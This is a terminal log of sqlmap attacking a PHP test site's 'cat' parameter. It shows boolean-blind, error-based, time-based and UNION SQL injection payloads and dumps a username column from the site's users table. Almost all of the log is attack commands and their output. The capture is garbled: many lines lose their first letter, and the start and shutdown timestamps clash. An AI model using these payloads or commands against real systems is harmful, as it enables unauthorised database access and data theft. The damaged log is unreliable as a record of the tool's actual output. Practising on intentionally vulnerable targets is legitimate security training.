 root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C uname --dump
H
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:02:20
*] starting at 13:05:43
13:05:44] [INFO] resuming back-end DBMS 'mysql'
13:05:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
--
arameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9712=9712
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5631 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(SELECT (ELT(5631=5631,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627671,0x6c6557484f48747a5368566d4b417970784767534b72434e634b57436c7677556d726342687a6f43,0x7162716b71),NULL,NULL,NULL,NULL-- xmwl
--
13:05:45] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0
13:05:45] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
13:05:56] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
13:05:56] [INFO] used SQL query returns 1 entries
13:05:57] [INFO] used SQL query returns 1 entries
13:05:57] [INFO] retrieved: test
atabase: acuart
able: users
1 entry]
-------+
uname |
-------+
test |
-------+
13:05:58] [INFO] table 'acuart.users' dumped to CSV file '/root/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
13:05:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 13:05:57